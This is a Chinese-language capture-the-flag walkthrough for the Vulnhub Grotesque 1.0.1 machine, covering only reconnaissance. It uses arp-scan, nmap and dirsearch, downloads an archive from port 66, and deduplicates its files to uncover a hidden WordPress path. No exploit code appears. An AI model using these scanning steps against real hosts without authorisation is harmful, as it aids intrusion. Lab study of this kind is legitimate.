免责声明:本文记录的是 Grotesque:1.0.1 渗透测试靶机 的解题过程,所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用,请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规,自觉维护网络空间安全。
环境:
https://download.vulnhub.com/grotesque/grotesque_vh-1.0.1.ova一、信息收集
1、探测目标IP地址
arp-scan -l #探测当前网段的所有ip地址┌──(root㉿kali)-[~]
└─# arp-scan -l #探测当前网段的所有ip地址
Interface: eth0, type: EN10MB, MAC: 08:00:27:63:b0:05, IPv4: 192.168.5.6
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.5.1 0a:00:27:00:00:04 (Unknown: locally administered)
192.168.5.2 08:00:27:99:09:f8 PCS Systemtechnik GmbH
192.168.5.10 08:00:27:1f:58:6d PCS Systemtechnik GmbH
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.967 seconds (130.15 hosts/sec). 3 responded
nmap -sP 192.168.5.0/24┌──(root㉿kali)-[~]
└─# nmap -sP 192.168.5.0/24
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-25 07:27 -0400
Nmap scan report for 192.168.5.1
Host is up (0.00019s latency).
MAC Address: 0A:00:27:00:00:04 (Unknown)
Nmap scan report for 192.168.5.2
Host is up (0.00021s latency).
MAC Address: 08:00:27:99:09:F8 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.10
Host is up (0.00021s latency).
MAC Address: 08:00:27:1F:58:6D (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.6
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 7.53 seconds
目标IP:192.168.5.102、探测目标IP开放端口
nmap -sV -p- 192.168.5.10┌──(root㉿kali)-[~]
└─# nmap -sV -p- 192.168.5.10
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-25 07:27 -0400
Nmap scan report for 192.168.5.10
Host is up (0.000063s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
66/tcp open http WEBrick httpd 1.4.2 (Ruby 2.5.5 (2019-03-15))
80/tcp open http Apache httpd 2.4.38
MAC Address: 08:00:27:1F:58:6D (Oracle VirtualBox virtual NIC)
Service Info: Host: 127.0.1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.43 seconds
端口:66、803、目录探测
dirsearch -u http://192.168.5.10┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.5.10
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.5.10/_26-03-25_07-28-06.txt
Target: http://192.168.5.10/
[07:28:06] Starting:
[07:28:06] 403 - 277B - /.ht_wsr.txt
[07:28:07] 403 - 277B - /.htaccess.bak1
[07:28:07] 403 - 277B - /.htaccess.orig
[07:28:07] 403 - 277B - /.htaccess.save
[07:28:07] 403 - 277B - /.htaccess.sample
[07:28:07] 403 - 277B - /.htaccess_extra
[07:28:07] 403 - 277B - /.htaccess_sc
[07:28:07] 403 - 277B - /.htaccess_orig
[07:28:07] 403 - 277B - /.htaccessBAK
[07:28:07] 403 - 277B - /.htaccessOLD
[07:28:07] 403 - 277B - /.htaccessOLD2
[07:28:07] 403 - 277B - /.html
[07:28:07] 403 - 277B - /.htm
[07:28:07] 403 - 277B - /.htpasswds
[07:28:07] 403 - 277B - /.httr-oauth
[07:28:07] 403 - 277B - /.htpasswd_test
[07:28:07] 403 - 277B - /.php
[07:28:23] 301 - 317B - /javascript -> http://192.168.5.10/javascript/
[07:28:32] 403 - 277B - /server-status
[07:28:32] 403 - 277B - /server-status/
Task Completed二、漏洞利用
1、信息搜集
直接访问80端口,返回404,无法登录。
访问66端口,可正常访问。点击红框下载文件

解压后,在_vvmlist中有很多内容大致相同的文件,这里通过读取该路径下所有文件的内容,并去除重复行,得到80端口的路径
wget http://192.168.5.10:66/vvmlist.zip
unzip vvmlist.zip
ls
cd vvmlist.github.io
ls
cat ./_vvmlist/* | sort | uniq┌──(root㉿kali)-[~]
└─# wget http://192.168.5.10:66/vvmlist.zip
--2026-03-25 07:30:54-- http://192.168.5.10:66/vvmlist.zip
正在连接 192.168.5.10:66... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:479655 (468K) [application/zip]
正在保存至: “vvmlist.zip”
vvmlist.zip 100%[=====================================>] 468.41K --.-KB/s 用时 0.005s
2026-03-25 07:30:54 (85.1 MB/s) - 已保存 “vvmlist.zip” [479655/479655])
┌──(root㉿kali)-[~]
└─# unzip vvmlist.zip
Archive: vvmlist.zip
creating: vvmlist.github.io/
extracting: vvmlist.github.io/.gitattributes
extracting: vvmlist.github.io/.gitignore
extracting: vvmlist.github.io/.travis.yml
extracting: vvmlist.github.io/.yamllint
creating: vvmlist.github.io/assets/
extracting: vvmlist.github.io/assets/logo.png
extracting: vvmlist.github.io/assets/style.scss
extracting: vvmlist.github.io/changelog.txt
extracting: vvmlist.github.io/functions.md
extracting: vvmlist.github.io/Gemfile
extracting: vvmlist.github.io/Gemfile.lock
extracting: vvmlist.github.io/index.md
extracting: vvmlist.github.io/LICENSE
extracting: vvmlist.github.io/license.txt
extracting: vvmlist.github.io/Makefile
creating: vvmlist.github.io/scripts/
extracting: vvmlist.github.io/scripts/validate-schema.py
extracting: vvmlist.github.io/sshpasswd.png
extracting: vvmlist.github.io/_config.yml
creating: vvmlist.github.io/_data/
extracting: vvmlist.github.io/_data/curls.yml
extracting: vvmlist.github.io/_data/diffis.yml
extracting: vvmlist.github.io/_data/functions.yml
extracting: vvmlist.github.io/_data/platfs.yml
creating: vvmlist.github.io/_includes/
extracting: vvmlist.github.io/_includes/bin_table.html
extracting: vvmlist.github.io/_includes/curls_description.html
extracting: vvmlist.github.io/_includes/curl_list.html
extracting: vvmlist.github.io/_includes/diffis_description.html
extracting: vvmlist.github.io/_includes/diffi_list.html
extracting: vvmlist.github.io/_includes/functions_description.html
extracting: vvmlist.github.io/_includes/function_list.html
extracting: vvmlist.github.io/_includes/get_bin_name
extracting: vvmlist.github.io/_includes/page_title.html
extracting: vvmlist.github.io/_includes/platfs_description.html
extracting: vvmlist.github.io/_includes/platf_list.html
extracting: vvmlist.github.io/_includes/vvm-index.html
creating: vvmlist.github.io/_layouts/
extracting: vvmlist.github.io/_layouts/bin.html
extracting: vvmlist.github.io/_layouts/common.html
extracting: vvmlist.github.io/_layouts/page.html
creating: vvmlist.github.io/_vvmlist/
extracting: vvmlist.github.io/_vvmlist/.dir-locals.el
extracting: vvmlist.github.io/_vvmlist/access.md
extracting: vvmlist.github.io/_vvmlist/active.md
extracting: vvmlist.github.io/_vvmlist/admirer.md
extracting: vvmlist.github.io/_vvmlist/ai.md
extracting: vvmlist.github.io/_vvmlist/alzheimer.md
extracting: vvmlist.github.io/_vvmlist/apocalyst.md
extracting: vvmlist.github.io/_vvmlist/aragog.md
extracting: vvmlist.github.io/_vvmlist/arctic.md
extracting: vvmlist.github.io/_vvmlist/bank.md
extracting: vvmlist.github.io/_vvmlist/bart.md
extracting: vvmlist.github.io/_vvmlist/bashed.md
extracting: vvmlist.github.io/_vvmlist/bastard.md
extracting: vvmlist.github.io/_vvmlist/bastion.md
extracting: vvmlist.github.io/_vvmlist/beep.md
extracting: vvmlist.github.io/_vvmlist/bitlab.md
extracting: vvmlist.github.io/_vvmlist/blocky.md
extracting: vvmlist.github.io/_vvmlist/blue.md
extracting: vvmlist.github.io/_vvmlist/blunder.md
extracting: vvmlist.github.io/_vvmlist/book.md
extracting: vvmlist.github.io/_vvmlist/bounty.md
extracting: vvmlist.github.io/_vvmlist/brainpan 1.md
extracting: vvmlist.github.io/_vvmlist/buff.md
extracting: vvmlist.github.io/_vvmlist/calamity.md
extracting: vvmlist.github.io/_vvmlist/canape.md
extracting: vvmlist.github.io/_vvmlist/carrier.md
extracting: vvmlist.github.io/_vvmlist/cascade.md
extracting: vvmlist.github.io/_vvmlist/celestial.md
extracting: vvmlist.github.io/_vvmlist/chaos.md
extracting: vvmlist.github.io/_vvmlist/chatterbox.md
extracting: vvmlist.github.io/_vvmlist/colddbox.md
extracting: vvmlist.github.io/_vvmlist/covfefe 1.md
extracting: vvmlist.github.io/_vvmlist/craft.md
extracting: vvmlist.github.io/_vvmlist/cronos.md
extracting: vvmlist.github.io/_vvmlist/curling.md
extracting: vvmlist.github.io/_vvmlist/cybox 1.1.md
extracting: vvmlist.github.io/_vvmlist/dab.md
extracting: vvmlist.github.io/_vvmlist/devel.md
extracting: vvmlist.github.io/_vvmlist/devoops.md
extracting: vvmlist.github.io/_vvmlist/djinn 1.md
extracting: vvmlist.github.io/_vvmlist/driftingblues3.md
extracting: vvmlist.github.io/_vvmlist/dropzone.md
extracting: vvmlist.github.io/_vvmlist/enterprise.md
extracting: vvmlist.github.io/_vvmlist/escalate_linux 1.md
extracting: vvmlist.github.io/_vvmlist/europa.md
extracting: vvmlist.github.io/_vvmlist/fluxcapacitor.md
extracting: vvmlist.github.io/_vvmlist/forest.md
extracting: vvmlist.github.io/_vvmlist/forwardslash.md
extracting: vvmlist.github.io/_vvmlist/friendzone.md
extracting: vvmlist.github.io/_vvmlist/fristileaks 1.3.md
extracting: vvmlist.github.io/_vvmlist/frolic.md
extracting: vvmlist.github.io/_vvmlist/fuse.md
extracting: vvmlist.github.io/_vvmlist/giddy.md
extracting: vvmlist.github.io/_vvmlist/goldeneye 1.md
extracting: vvmlist.github.io/_vvmlist/grandpa.md
extracting: vvmlist.github.io/_vvmlist/granny.md
extracting: vvmlist.github.io/_vvmlist/hacklab vulnix.md
extracting: vvmlist.github.io/_vvmlist/haircut.md
extracting: vvmlist.github.io/_vvmlist/hawk.md
extracting: vvmlist.github.io/_vvmlist/haystack.md
extracting: vvmlist.github.io/_vvmlist/healthcare 1.md
extracting: vvmlist.github.io/_vvmlist/heist.md
extracting: vvmlist.github.io/_vvmlist/help.md
extracting: vvmlist.github.io/_vvmlist/hemisphere lynx.md
extracting: vvmlist.github.io/_vvmlist/inception.md
extracting: vvmlist.github.io/_vvmlist/infosec prep oscp.md
extracting: vvmlist.github.io/_vvmlist/irked.md
extracting: vvmlist.github.io/_vvmlist/jarvis.md
extracting: vvmlist.github.io/_vvmlist/jeeves.md
extracting: vvmlist.github.io/_vvmlist/jerry.md
extracting: vvmlist.github.io/_vvmlist/joker.md
extracting: vvmlist.github.io/_vvmlist/kioptrix level 1.1.md
extracting: vvmlist.github.io/_vvmlist/kioptrix level 1.md
extracting: vvmlist.github.io/_vvmlist/lacasadepapel.md
extracting: vvmlist.github.io/_vvmlist/lame.md
extracting: vvmlist.github.io/_vvmlist/lazy.md
extracting: vvmlist.github.io/_vvmlist/legacy.md
extracting: vvmlist.github.io/_vvmlist/lightweight.md
extracting: vvmlist.github.io/_vvmlist/lin.security 1.md
extracting: vvmlist.github.io/_vvmlist/lord of the root 1.0.1.md
extracting: vvmlist.github.io/_vvmlist/luke.md
extracting: vvmlist.github.io/_vvmlist/m87.md
extracting: vvmlist.github.io/_vvmlist/magic.md
extracting: vvmlist.github.io/_vvmlist/mango.md
extracting: vvmlist.github.io/_vvmlist/masashi 1.md
extracting: vvmlist.github.io/_vvmlist/metasploitable 2.md
extracting: vvmlist.github.io/_vvmlist/mirai.md
extracting: vvmlist.github.io/_vvmlist/moee 1.md
extracting: vvmlist.github.io/_vvmlist/monteverde.md
extracting: vvmlist.github.io/_vvmlist/mr-robot 1.md
extracting: vvmlist.github.io/_vvmlist/nest.md
extracting: vvmlist.github.io/_vvmlist/netmon.md
extracting: vvmlist.github.io/_vvmlist/networked.md
extracting: vvmlist.github.io/_vvmlist/nibbles.md
extracting: vvmlist.github.io/_vvmlist/nineveh.md
extracting: vvmlist.github.io/_vvmlist/obscurity.md
extracting: vvmlist.github.io/_vvmlist/october.md
extracting: vvmlist.github.io/_vvmlist/odin 1.md
extracting: vvmlist.github.io/_vvmlist/olympus.md
extracting: vvmlist.github.io/_vvmlist/omni.md
extracting: vvmlist.github.io/_vvmlist/onsystem hannah.md
extracting: vvmlist.github.io/_vvmlist/openadmin.md
extracting: vvmlist.github.io/_vvmlist/openkeys.md
extracting: vvmlist.github.io/_vvmlist/optimum.md
extracting: vvmlist.github.io/_vvmlist/poison.md
extracting: vvmlist.github.io/_vvmlist/popcorn.md
extracting: vvmlist.github.io/_vvmlist/postman.md
extracting: vvmlist.github.io/_vvmlist/pwnlab init.md
extracting: vvmlist.github.io/_vvmlist/querier.md
extracting: vvmlist.github.io/_vvmlist/relevant 1.md
extracting: vvmlist.github.io/_vvmlist/remote.md
extracting: vvmlist.github.io/_vvmlist/resolute.md
extracting: vvmlist.github.io/_vvmlist/sar 1.md
extracting: vvmlist.github.io/_vvmlist/sauna.md
extracting: vvmlist.github.io/_vvmlist/school 1.md
extracting: vvmlist.github.io/_vvmlist/secnotes.md
extracting: vvmlist.github.io/_vvmlist/sense.md
extracting: vvmlist.github.io/_vvmlist/servmon.md
extracting: vvmlist.github.io/_vvmlist/shocker.md
extracting: vvmlist.github.io/_vvmlist/shuriken 1.md
extracting: vvmlist.github.io/_vvmlist/sickos 1.1.md
extracting: vvmlist.github.io/_vvmlist/sickos 1.2.md
extracting: vvmlist.github.io/_vvmlist/skytower 1.md
extracting: vvmlist.github.io/_vvmlist/sneaky.md
extracting: vvmlist.github.io/_vvmlist/sneakymailer.md
extracting: vvmlist.github.io/_vvmlist/sniper.md
extracting: vvmlist.github.io/_vvmlist/solidstate.md
extracting: vvmlist.github.io/_vvmlist/stapler 1.md
extracting: vvmlist.github.io/_vvmlist/stratosphere.md
extracting: vvmlist.github.io/_vvmlist/sunday.md
extracting: vvmlist.github.io/_vvmlist/sunset decoy.md
extracting: vvmlist.github.io/_vvmlist/swagshop.md
extracting: vvmlist.github.io/_vvmlist/symfonos 1.md
extracting: vvmlist.github.io/_vvmlist/symfonos 2.md
extracting: vvmlist.github.io/_vvmlist/symfonos 3.1.md
extracting: vvmlist.github.io/_vvmlist/symfonos 4.md
extracting: vvmlist.github.io/_vvmlist/tabby.md
extracting: vvmlist.github.io/_vvmlist/tartarsauce.md
extracting: vvmlist.github.io/_vvmlist/teacher.md
extracting: vvmlist.github.io/_vvmlist/tenten.md
extracting: vvmlist.github.io/_vvmlist/the planets mercury.md
extracting: vvmlist.github.io/_vvmlist/tr0ll 1.md
extracting: vvmlist.github.io/_vvmlist/tr0ll 2.md
extracting: vvmlist.github.io/_vvmlist/tr0ll 3.md
extracting: vvmlist.github.io/_vvmlist/traceback.md
extracting: vvmlist.github.io/_vvmlist/traverxec.md
extracting: vvmlist.github.io/_vvmlist/twisted.md
extracting: vvmlist.github.io/_vvmlist/uninvited 1.md
extracting: vvmlist.github.io/_vvmlist/valentine.md
extracting: vvmlist.github.io/_vvmlist/vulnos 2.md
extracting: vvmlist.github.io/_vvmlist/vulny.md
extracting: vvmlist.github.io/_vvmlist/waldo.md
extracting: vvmlist.github.io/_vvmlist/wall.md
extracting: vvmlist.github.io/_vvmlist/web developer 1.md
extracting: vvmlist.github.io/_vvmlist/writeup.md
extracting: vvmlist.github.io/_vvmlist/ypuffy.md
extracting: vvmlist.github.io/_vvmlist/zico2.md
extracting: vvmlist.github.io/_vvmlist/zipper.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aaa.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aab.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aac.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aad.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aae.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aaf.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aag.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aah.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aai.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aaj.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aak.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aal.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aam.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aan.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aao.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aap.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aaq.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aar.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aas.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aat.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aau.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aav.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aax.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aay.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aaz.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-aba.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-abb.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-abc.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-abd.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-abe.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-abf.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-abg.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-abh.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-abi.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-abj.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-abk.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-abl.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-abm.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-abn.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-abo.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-abp.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-abr.md
extracting: vvmlist.github.io/_vvmlist/zzz-classified-abs.md
┌──(root㉿kali)-[~]
└─# ls
49876.py hint.txt reports vvmlist.github.io vvmlist.zip
┌──(root㉿kali)-[~]
└─# cd vvmlist.github.io
┌──(root㉿kali)-[~/vvmlist.github.io]
└─# ls
assets _config.yml functions.md Gemfile.lock index.md LICENSE Makefile sshpasswd.png
changelog.txt _data Gemfile _includes _layouts license.txt scripts _vvmlist
┌──(root㉿kali)-[~/vvmlist.github.io]
└─# cat ./_vvmlist/* | sort | uniq
-
---
------
access:
acd:
active:
admirer:
ai:
alzheimer:
apocalyst:
aragog:
arce:
arctic:
asrep:
bank:
bart:
bashed:
bastard:
bastion:
beep:
bitlab:
blocky:
blood:
blue:
blunder:
bof:
book:
bounty:
"brainpan 1":
brute:
buff:
burp:
calamity:
camdum:
canape:
capa:
capdum:
carrier:
cascade:
celestial:
cewl:
chaos:
chatterbox:
"colddbox":
"covfefe 1":
craft:
cred:
credz:
cronj:
cronos:
curling:
curlna:
curls:
cve:
"cybox 1.1":
dab:
dcs:
dddd:
deser:
devel:
devoops:
diffis:
dirtra:
"djinn 1":
dns:
docker:
driftingblues3:
dropzone:
e:
enterprise:
"escalate_linux 1":
europa:
finger:
fluxcapacitor:
forest:
forwardslash:
for wordpress, it's on port 80/lyricsblog:
friendzone:
"fristileaks 1.3":
frolic:
ftp:
functions:
fuse:
giddy:
git:
"goldeneye 1":
grandpa:
granny:
group:
h:
"hacklab vulnix":
hackmyvm:
haircut:
hash:
hawk:
haystack:
"healthcare 1":
heist:
help:
"hemisphere lynx":
hidden:
htbvip:
inception:
"infosec prep oscp":
irked:
jarvis:
jeeves:
jerry:
joker:
kernel:
kernelb:
kernelz:
"kioptrix level 1":
"kioptrix level 1.1":
krbro:
lacasadepapel:
lame:
lazy:
ldap:
legacy:
lfi:
libhj:
lightweight:
"lin.security 1":
logpoi:
"lord of the root 1.0.1":
luke:
lxcd:
m:
"m87":
magic:
mail:
mango:
"masashi 1":
"metasploitable 2":
mimik:
mirai:
"moee 1":
monteverde:
mount:
"mr-robot 1":
na:
nest:
netmon:
networked:
nfs:
nibbles:
nineveh:
nosqli:
obscurity:
october:
"odin 1":
olympus:
omni:
"onsystem hannah":
openadmin:
openkeys:
optimum:
pathj:
pivot:
platfs:
poison:
popcorn:
portkn:
postman:
powsh:
proxy:
pwklabs:
"pwnlab init":
querier:
rbash:
rce:
rdp:
"relevant 1":
remote:
resolute:
revsh:
rfi:
rpc:
sam:
"sar 1":
sauna:
"school 1":
secnotes:
sense:
servmon:
setenv:
shocker:
"shuriken 1":
"sickos 1.1":
"sickos 1.2":
"skytower 1":
smb:
smtp:
sneaky:
sneakymailer:
sniper:
snmp:
solidstate:
source:
sql:
sqli:
ssh:
ssht:
ssl:
"stapler 1":
stego:
stratosphere:
sudo:
suid:
sunday:
"sunset decoy":
swagshop:
"symfonos 1":
"symfonos 2":
"symfonos 3.1":
"symfonos 4":
sys:
tabby:
tartarsauce:
teacher:
telnet:
tenten:
tftp:
"the planets mercury":
"tr0ll 1":
"tr0ll 2":
"tr0ll 3":
traceback:
traverxec:
twisted:
"uninvited 1":
unix:
valentine:
vulnhub:
"vulnos 2":
vulny:
waldo:
wall:
webdav:
"web developer 1":
win:
winrm:
wp:
writeup:
xml:
xss:
xxe:
ypuffy:
"zico2":

zipper:成功访问,并且可以看到CMS为WrodPress
http://192.168.5.10/lyricsblog/
